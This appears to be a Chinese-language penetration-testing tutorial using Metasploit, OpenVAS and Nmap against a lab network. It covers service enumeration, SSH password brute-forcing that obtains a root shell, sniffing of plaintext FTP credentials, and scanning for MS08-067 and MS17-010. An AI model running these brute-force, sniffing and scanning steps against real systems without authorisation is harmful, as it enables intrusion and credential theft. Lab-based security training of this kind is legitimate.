确定开放端口后,对其上所运行服务的详细信息做深入挖掘,成为服务查点
实验环境为第一篇搭建的环境 ## 常见网络服务扫描
Telnet服务扫描
Telnet协议是一种应用层协议,使用于互联网及局域网中,使用虚拟终端机的形式,提供双向、以文字字符串为主的命令行接口交互功能。属于TCP/IP协议族的其中之一,是Internet远程登录服务的标准协议和主要方式,常用于服务器的远程控制,可供用户在本地主机运行远程主机上的工作。
相比较为安全的SSH协议,Telnet没有对传输的数据进行加密。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30msf5 > use auxiliary/scanner/telnet/telnet_version
msf5 auxiliary(scanner/telnet/telnet_version) > options
Module options (auxiliary/scanner/telnet/telnet_version):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified username
RHOSTS yes The target address range or CIDR identifier
RPORT 23 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads
TIMEOUT 30 yes Timeout for the Telnet probe
USERNAME no The username to authenticate as
msf5 auxiliary(scanner/telnet/telnet_version) > set RHOSTS 10.10.10.0/24
RHOSTS => 10.10.10.0/24
msf5 auxiliary(scanner/telnet/telnet_version) > set THREADS 50
THREADS => 50
msf5 auxiliary(scanner/telnet/telnet_version) > run
[-] 10.10.10.2:23 - A network issue has occurred: The connection was refused by the remote host (10.10.10.2:23).
.......More......
[-] 10.10.10.200:23 - A network issue has occurred: The host (10.10.10.200:23) was unreachable.
[-] 10.10.10.204:23 - A network issue has occurred: The host (10.10.10.204:23) was unreachable.
[-] 10.10.10.201:23 - A network issue has occurred: The host (10.10.10.201:23) was unreachable.
[*] 10.10.10.0/24:23 - Scanned 205 of 256 hosts (80% complete)
[+] 10.10.10.254:23 - 10.10.10.254:23 TELNET _ _ _ _ _ _ ____ \x0a _ __ ___ ___| |_ __ _ ___ _ __ | | ___ (_) |_ __ _| |__ | | ___|___ \ \x0a| '_ ` _ \ / _ \ __/ _` / __| '_ \| |/ _ \| | __/ _` | '_ \| |/ _ \ __) |\x0a| | | | | | __/ || (_| \__ \ |_) | | (_) | | || (_| | |_) | | __// __/ \x0a|_| |_| |_|\___|\__\__,_|___/ .__/|_|\___/|_|\__\__,_|_.__/|_|\___|_____|\x0a |_| \x0a\x0a\x0aWarning: Never expose this VM to an untrusted network!\x0a\x0aContact: msfdev[at]metasploit.com\x0a\x0aLogin with msfadmin/msfadmin to get started\x0a\x0a\x0ametasploitable login:
[-] 10.10.10.207:23 - A network issue has occurred: The host (10.10.10.207:23) was unreachable.
.......More......
[*] Auxiliary module execution completed
可以看到在10.10.10.254的主机上存在Telnet服务,且主机名为metasploitable。
2. SSH服务扫描 SSH是UNIX主机上最常见的远程管理服务,相比Telnet较为安全。
1 | # SSH扫描与查点 |
结果:在10.10.10.129(网站服务器)和10.10.10.254(网关服务器)上存在SSH服务,且显示了具体的服务软件和具体版本号。
3. Oracle数据库服务查点
网络数据库是漏洞发生高危区。比如Microsoft SQL
Server的1433端口,Oracle
SQL监听器(tnslsnr)的1521端口,可以使用mssql_ping和tnslsnr_version来搜索这两个服务。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30#Oracle查点
msf5 > use auxiliary/scanner/oracle/tnslsnr_version
msf5 auxiliary(scanner/oracle/tnslsnr_version) > options
Module options (auxiliary/scanner/oracle/tnslsnr_version):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 1521 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads
msf5 auxiliary(scanner/oracle/tnslsnr_version) > set RHOSTS 10.10.10.0/24
RHOSTS => 10.10.10.0/24
msf5 auxiliary(scanner/oracle/tnslsnr_version) > set THREADS 50
THREADS => 50
msf5 auxiliary(scanner/oracle/tnslsnr_version) > run
[*] 10.10.10.0/24:1521 - Scanned 52 of 256 hosts (20% complete)
[*] 10.10.10.0/24:1521 - Scanned 62 of 256 hosts (24% complete)
[*] 10.10.10.0/24:1521 - Scanned 97 of 256 hosts (37% complete)
[*] 10.10.10.0/24:1521 - Scanned 103 of 256 hosts (40% complete)
[+] 10.10.10.130:1521 - 10.10.10.130:1521 Oracle - Version: 32-bit Windows: Version 10.2.0.1.0 - Production
[*] 10.10.10.0/24:1521 - Scanned 129 of 256 hosts (50% complete)
[*] 10.10.10.0/24:1521 - Scanned 159 of 256 hosts (62% complete)
[*] 10.10.10.0/24:1521 - Scanned 183 of 256 hosts (71% complete)
[*] 10.10.10.0/24:1521 - Scanned 210 of 256 hosts (82% complete)
[*] 10.10.10.0/24:1521 - Scanned 235 of 256 hosts (91% complete)
[*] 10.10.10.0/24:1521 - Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41msf5 > use auxiliary/scanner/http/open_proxy
msf5 auxiliary(scanner/http/open_proxy) > options
Module options (auxiliary/scanner/http/open_proxy):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECKURL http://www.google.com yes The web site to test via alleged web proxy
MULTIPORTS false no Multiple ports will be used: 80, 443, 1080, 3128, 8000, 8080, 8123
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads
VALIDCODES 200,302 yes Valid HTTP code for a successfully request
VALIDPATTERN <TITLE>302 Moved</TITLE> yes Valid pattern match (case-sensitive into the headers and HTML body) for a successfully request
VERIFYCONNECT false no Enable CONNECT HTTP method check
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/http/open_proxy) > set MULTIPORTS true
MULTIPORTS => true
msf5 auxiliary(scanner/http/open_proxy) > set VERIFYCONNECT true
VERIFYCONNECT => true
msf5 auxiliary(scanner/http/open_proxy) > set THREADS 100
THREADS => 100
msf5 auxiliary(scanner/http/open_proxy) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf5 auxiliary(scanner/http/open_proxy) > run
[+] 192.168.1.8:1080 - Potentially open proxy [200][CONNECT] # 这是我的宿主主机
[*] Scanned 62 of 256 hosts (24% complete)
[*] Scanned 92 of 256 hosts (35% complete)
[*] Scanned 98 of 256 hosts (38% complete)
[*] Scanned 110 of 256 hosts (42% complete)
[*] Scanned 150 of 256 hosts (58% complete)
[*] Scanned 172 of 256 hosts (67% complete)
[*] Scanned 183 of 256 hosts (71% complete)
[*] Scanned 226 of 256 hosts (88% complete)
[*] Scanned 235 of 256 hosts (91% complete)
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
口令猜测与嗅探
对系统与文件管理类的网络服务,如SSH,Telnet,FTP等,可以进行弱口令的猜测,以及对明文传输口令的猜测,有一定的可能进入目标网络的通道。
1. SSH服务口令猜测
刚才已经确定了10.10.10.254(网关服务器)上存在SSH服务,首先需要字典(这里我简单设了几个供演示),并使用msf的ssh_login模块进行猜解。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37msf5 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target address range or CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE passwd.txt
PASS_FILE => passwd.txt
msf5 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.10.10.254
RHOSTS => 10.10.10.254
msf5 auxiliary(scanner/ssh/ssh_login) > set USERNAME root
USERNAME => root
msf5 auxiliary(scanner/ssh/ssh_login) > set THREADS 50
THREADS => 50
msf5 auxiliary(scanner/ssh/ssh_login) > run
[+] 10.10.10.254:22 - Success: 'root:toor' 'uid=0(root) gid=0(root) groups=0(root) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 1 opened (10.10.10.128:33213 -> 10.10.10.254:22) at 2019-02-06 10:46:13 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18# 开启监听
msf5 auxiliary(sniffer/psnuffle) > run
[*] Auxiliary module running as background job 0.
msf5 auxiliary(sniffer/psnuffle) >
[*] Loaded protocol FTP from /usr/share/metasploit-framework/data/exploits/psnuffle/ftp.rb...
[*] Loaded protocol IMAP from /usr/share/metasploit-framework/data/exploits/psnuffle/imap.rb...
[*] Loaded protocol POP3 from /usr/share/metasploit-framework/data/exploits/psnuffle/pop3.rb...
[*] Loaded protocol SMB from /usr/share/metasploit-framework/data/exploits/psnuffle/smb.rb...
[*] Loaded protocol URL from /usr/share/metasploit-framework/data/exploits/psnuffle/url.rb...
[*] Sniffing traffic.....
[!] *** auxiliary/sniffer/psnuffle is still calling the deprecated report_auth_info method! This needs to be updated!
[!] *** For detailed information about LoginScanners and the Credentials objects see:
[!] https://github.com/rapid7/metasploit-framework/wiki/Creating-Metasploit-Framework-LoginScanners
[!] https://github.com/rapid7/metasploit-framework/wiki/How-to-write-a-HTTP-LoginScanner-Module
[!] *** For examples of modules converted to just report credentials without report_auth_info, see:
[!] https://github.com/rapid7/metasploit-framework/pull/5376
[!] https://github.com/rapid7/metasploit-framework/pull/5377
[*] Successful FTP Login: 10.10.10.130:3697-10.10.10.254:21 >> msfadmin / toor1
2
3
4黑盒扫描:一般是通过远程识别服务的类型和版本,对服务是否存在漏洞进行判定。
白盒扫描:在具有主机操作权限的情况下进行漏洞扫描,举个例子:微软的补丁更新系统。
白盒扫描的结果更加准确,但一般来说他识别的漏洞不应当作为外部渗透测试的最终数据,因为需要考虑防火墙等因素,所以更多时候考虑的是黑盒扫描技术。
OpenVAS漏洞扫描器
安装教程:http://blog.51cto.com/linhong/2134910。msf中的使用。msf中也有Openvas的接口(也有图形化的页面,便于操作),下面演示对DMZ区三个主机的扫描:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97# 加载openvas模块
msf5 > load openvas
[*] Welcome to OpenVAS integration by kost and averagesecurityguy.
[*]
[*] OpenVAS integration requires a database connection. Once the
[*] database is ready, connect to the OpenVAS server using openvas_connect.
[*] For additional commands use openvas_help.
[*]
[*] Successfully loaded plugin: OpenVAS
# 连接openvas
msf5 > openvas_connect admin 123456 127.0.0.1 9390 ok
[*] Connecting to OpenVAS instance at 127.0.0.1:9390 with username admin...
/usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/openvas-omp-0.0.4/lib/openvas-omp.rb:201: warning: Object#timeout is deprecated, use Timeout.timeout instead.
[+] OpenVAS connection successful
# 创建目标
msf5 > openvas_target_create
[*] Usage: openvas_target_create <name> <hosts> <comment>
msf5 > openvas_target_create dmz 10.10.10.129 www.dvssc.com
[*] d94c9587-b82e-4f12-a7ec-c29b29667493
[+] OpenVAS list of targets
ID Name Hosts Max Hosts In Use Comment
-- ---- ----- --------- ------ -------
d94c9587-b82e-4f12-a7ec-c29b29667493 dmz 10.10.10.129 1 0 www.dvssc.com
# 可供选择的扫描选项
msf5 > openvas_config_list
[+] OpenVAS list of configs
ID Name
-- ----
085569ce-73ed-11df-83c3-002264764cea empty
2d3f051c-55ba-11e3-bf43-406186ea4fc5 Host Discovery
698f691e-7489-11df-9d8c-002264764cea Full and fast ultimate
708f25c4-7489-11df-8094-002264764cea Full and very deep
74db13d6-7489-11df-91b9-002264764cea Full and very deep ultimate
8715c877-47a0-438d-98a3-27c7a6ab2196 Discovery
bbca7412-a950-11e3-9109-406186ea4fc5 System Discovery
daba56c8-73ec-11df-a475-002264764cea Full and fast
# 创建任务
msf5 > openvas_task_create
[*] Usage: openvas_task_create <name> <comment> <config_id> <target_id>
msf5 > openvas_task_create dvssc www.dvssc.com daba56c8-73ec-11df-a475-002264764cea d94c9587-b82e-4f12-a7ec-c29b29667493
[*] 1ebc5273-ebf9-49dd-af07-ce564cd15b19
[+] OpenVAS list of tasks
ID Name Comment Status Progress
-- ---- ------- ------ --------
1ebc5273-ebf9-49dd-af07-ce564cd15b19 dvssc www.dvssc.com New -1
# 任务开始
msf5 > openvas_task_start
[*] Usage: openvas_task_start <id>
msf5 > openvas_task_start 1ebc5273-ebf9-49dd-af07-ce564cd15b19
[*] <X><authenticate_response status='200' status_text='OK'><role>Admin</role><timezone>UTC</timezone><severity>nist</severity></authenticate_response><start_task_response status='202' status_text='OK, request submitted'><report_id>725c1e7c-1cc2-494d-b8ed-c10f91257592</report_id></start_task_response></X>
# 查看进度
msf5 > openvas_task_list
[+] OpenVAS list of tasks
ID Name Comment Status Progress
-- ---- ------- ------ --------
1ebc5273-ebf9-49dd-af07-ce564cd15b19 dvssc www.dvssc.com Running 94
# 查看扫描报告可生成格式
msf5 > openvas_format_list
[+] OpenVAS list of report formats
ID Name Extension Summary
-- ---- --------- -------
5057e5cc-b825-11e4-9d0e-28d24461215b Anonymous XML xml Anonymous version of the raw XML report
50c9950a-f326-11e4-800c-28d24461215b Verinice ITG vna Greenbone Verinice ITG Report, v1.0.1.
5ceff8ba-1f62-11e1-ab9f-406186ea4fc5 CPE csv Common Product Enumeration CSV table.
6c248850-1f62-11e1-b082-406186ea4fc5 HTML html Single page HTML report.
77bd6c4a-1f62-11e1-abf0-406186ea4fc5 ITG csv German "IT-Grundschutz-Kataloge" report.
9087b18c-626c-11e3-8892-406186ea4fc5 CSV Hosts csv CSV host summary.
910200ca-dc05-11e1-954f-406186ea4fc5 ARF xml Asset Reporting Format v1.0.0.
9ca6fe72-1f62-11e1-9e7c-406186ea4fc5 NBE nbe Legacy OpenVAS report.
9e5e5deb-879e-4ecc-8be6-a71cd0875cdd Topology SVG svg Network topology SVG image.
a3810a62-1f62-11e1-9219-406186ea4fc5 TXT txt Plain text report.
a684c02c-b531-11e1-bdc2-406186ea4fc5 LaTeX tex LaTeX source file.
a994b278-1f62-11e1-96ac-406186ea4fc5 XML xml Raw XML report.
c15ad349-bd8d-457a-880a-c7056532ee15 Verinice ISM vna Greenbone Verinice ISM Report, v3.0.0.
c1645568-627a-11e3-a660-406186ea4fc5 CSV Results csv CSV result list.
c402cc3e-b531-11e1-9163-406186ea4fc5 PDF pdf Portable Document Format report.
# 等待后,任务完成
msf5 > openvas_task_list
[+] OpenVAS list of tasks
ID Name Comment Status Progress
-- ---- ------- ------ --------
1ebc5273-ebf9-49dd-af07-ce564cd15b19 dvssc www.dvssc.com Done -1
10.10.10.129的扫描结果:  扫描报告可以看出各种漏洞的详细信息:
扫描报告可以看出各种漏洞的详细信息: 
查找特定服务漏洞
上面提到,OpenVAS的确点是会向目标表主机发送大量的数据包,难以隐秘的进行渗透,其次在一些特殊环境中也会存在一些"杀伤性",如一些陈旧的设备,扫描的结果也存在漏报的现象。扫描器不是万能的。 Nmap是常用的一种针对性的扫描工具。如在前面的DMZ区扫描时,我们发现网站的后台服务器是一台windows 2003的服务器,且上面存在SMB服务,那我们就是用Nmap的SMB的漏洞扫描模块来进行探测。Nmap的script目录在/usr/share/nmap/script下,关于windows的SMB服务的有这几个:
1 | smb-vuln-ms06-025.nse |
下面是扫描: 1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57msf5 > nmap -PO --script=smb-vuln-ms* 10.10.10.130
[*] exec: nmap -PO --script=smb-vuln-ms* 10.10.10.130
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-07 13:08 CST
Nmap scan report for service.dvssc.com (10.10.10.130)
Host is up (0.063s latency).
Not shown: 985 closed ports
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
777/tcp open multiling-http
1025/tcp open NFS-or-IIS
1026/tcp open LSA-or-nterm
1027/tcp open IIS
1031/tcp open iad2
1521/tcp open oracle
6002/tcp open X11:2
7001/tcp open afs3-callback
7002/tcp open afs3-prserver
8099/tcp open unknown
MAC Address: 00:0C:29:09:18:C6 (VMware)
Host script results:
| smb-vuln-ms08-067:
| VULNERABLE:
| Microsoft Windows system vulnerable to remote code execution (MS08-067)
| State: VULNERABLE
| IDs: CVE:CVE-2008-4250
| The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,
| Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary
| code via a crafted RPC request that triggers the overflow during path canonicalization.
|
| Disclosure date: 2008-10-23
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250
|_ https://technet.microsoft.com/en-us/library/security/ms08-067.aspx
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: NT_STATUS_OBJECT_NAME_NOT_FOUND
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
Nmap done: 1 IP address (1 host up) scanned in 4.97 seconds
定V公司网络DMZ区漏洞扫描小结